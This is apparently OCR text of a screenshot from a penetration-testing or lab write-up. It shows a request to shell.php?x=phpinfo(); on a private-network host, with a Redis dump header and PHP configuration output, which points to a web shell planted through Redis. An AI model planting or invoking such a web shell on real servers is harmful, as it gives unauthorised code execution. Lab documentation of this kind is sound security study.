 phpinfo()
不安全 192.168.50.165/shell.php?x=phpinfo();
菠萝
REDIS0009� redis-ver6.2.4� redis-bits�@�ctime�8*d�used-mem�(N �aof-preamble���x"
PHP Version 5.4.16
php
System Linux localhost 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC
2018 x86_64
Build Date Apr 12 2018 19:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini,
/etc/php.d/phar.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp,
phar, zip
Registered Stream Socket tcp, udp, unix, udg, ssl, sslv3, tls
Transports
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk